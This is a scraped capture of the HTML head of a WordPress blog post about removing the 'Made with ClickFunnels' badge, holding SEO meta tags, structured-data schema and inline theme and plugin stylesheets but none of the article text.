

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funnelexclusive.com/how-do-i-remove-the-made-with-clickfunnels-sign/
body_size: 33520
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How Do I Remove The Made With ClickFunnels Sign</title>
<meta name="description" content="Useful Guide For Concern On How Do I Remove The Made With ClickFunnels Sign. Read Here To Find Out More On ClickFunnels."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://funnelexclusive.com/how-do-i-remove-the-made-with-clickfunnels-sign/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How Do I Remove The Made With ClickFunnels Sign" />
<meta property="og:description" content="Useful Guide For Concern On How Do I Remove The Made With ClickFunnels Sign. Read Here To Find Out More On ClickFunnels." />
<meta property="og:url" content="https://funnelexclusive.com/how-do-i-remove-the-made-with-clickfunnels-sign/" />
<meta property="og:site_name" content="FunnelExclusive" />
<meta property="article:section" content="Guide" />
<meta property="og:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:secure_url" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta property="og:image:width" content="629" />
<meta property="og:image:height" content="536" />
<meta property="og:image:alt" content="How Do I Remove The Made With ClickFunnels Sign" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-08-14T12:24:36+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How Do I Remove The Made With ClickFunnels Sign" />
<meta name="twitter:description" content="Useful Guide For Concern On How Do I Remove The Made With ClickFunnels Sign. Read Here To Find Out More On ClickFunnels." />
<meta name="twitter:image" content="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="14 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://funnelexclusive.com/#person","name":"Chris Stuart","logo":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"},"image":{"@type":"ImageObject","@id":"https://funnelexclusive.com/#logo","url":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","contentUrl":"https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200.png","caption":"Chris Stuart","inLanguage":"en-US","width":"200","height":"112"}},{"@type":"WebSite","@id":"https://funnelexclusive.com/#website","url":"https://funnelexclusive.com","name":"Chris Stuart","publisher":{"@id":"https://funnelexclusive.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","url":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://funnelexclusive.com/how-do-i-remove-the-made-with-clickfunnels-sign/#webpage","url":"https://funnelexclusive.com/how-do-i-remove-the-made-with-clickfunnels-sign/","name":"How Do I Remove The Made With ClickFunnels Sign","datePublished":"2022-08-14T12:24:36+00:00","dateModified":"2022-08-14T12:24:36+00:00","isPartOf":{"@id":"https://funnelexclusive.com/#website"},"primaryImageOfPage":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://funnelexclusive.com/author/chris-stuart/","name":"","url":"https://funnelexclusive.com/author/chris-stuart/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7cb0886718761df84e005b5711fd3a75ae215101160ffd1218324de4d3a8dbc0?s=96&amp;d=mm&amp;r=g","caption":"","inLanguage":"en-US"},"sameAs":["https://funnelexclusive.com"]},{"@type":"BlogPosting","headline":"How Do I Remove The Made With ClickFunnels Sign","keywords":"How Do I Remove The Made With ClickFunnels Sign","datePublished":"2022-08-14T12:24:36+00:00","dateModified":"2022-08-14T12:24:36+00:00","articleSection":"Guide","author":{"@id":"https://funnelexclusive.com/author/chris-stuart/","name":""},"publisher":{"@id":"https://funnelexclusive.com/#person"},"description":"Useful Guide For Concern On How Do I Remove The Made With ClickFunnels Sign. Read Here To Find Out More On ClickFunnels.","name":"How Do I Remove The Made With ClickFunnels Sign","@id":"https://funnelexclusive.com/how-do-i-remove-the-made-with-clickfunnels-sign/#richSnippet","isPartOf":{"@id":"https://funnelexclusive.com/how-do-i-remove-the-made-with-clickfunnels-sign/#webpage"},"image":{"@id":"https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://funnelexclusive.com/how-do-i-remove-the-made-with-clickfunnels-sign/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Feed" href="https://funnelexclusive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FunnelExclusive &raquo; Comments Feed" href="https://funnelexclusive.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fhow-do-i-remove-the-made-with-clickfunnels-sign%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funnelexclusive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunnelexclusive.com%2Fhow-do-i-remove-the-made-with-clickfunnels-sign%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://funnelexclusive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#2f28ff;}a:hover, a:focus, a:active{color:#2f28ff;}.grid-container{max-width:1320px;}.wp-block-group__inner-container{max-width:1320px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:normal;}.site-description{font-family:Arial, Helvetica, sans-serif;font-weight:800;font-size:27px;}.main-navigation a, .menu-toggle{font-family:Arial, Helvetica, sans-serif;}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:Arial, Helvetica, sans-serif;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:Arial, Helvetica, sans-serif;}h2{font-family:Arial, Helvetica, sans-serif;}h3{font-family:Arial, Helvetica, sans-serif;}h4{font-family:Arial, Helvetica, sans-serif;}h5{font-family:Arial, Helvetica, sans-serif;}h6{font-family:Arial, Helvetica, sans-serif;}.site-info{font-family:Arial, Helvetica, sans-serif;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:rgba(0,122,216,0.97);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#035a9e;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#035a9e;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#035a9e;}.main-navigation ul ul{background-color:#035a9e;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#bbd2e8;background-color:#035a9e;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#bbd2e8;background-color:#035a9e;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar.grid-container{max-width:1400px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1400px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 55px 60px 55px;}.site-main .wp-block-group__inner-container{padding:60px 55px 60px 55px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-55px;width:calc(100% + 110px);max-width:calc(100% + 110px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:55px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:55px;}.one-container.both-sidebars .site-main{margin:0px 55px 0px 55px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:30px;padding-right:30px;}.main-navigation .main-nav ul ul li a{padding:10px 30px 10px 30px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:30px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:30px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:30px;}.footer-widgets-container.grid-container{max-width:1400px;}.inside-site-info.grid-container{max-width:1400px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:3.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:3.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://funnelexclusive.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://funnelexclusive.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
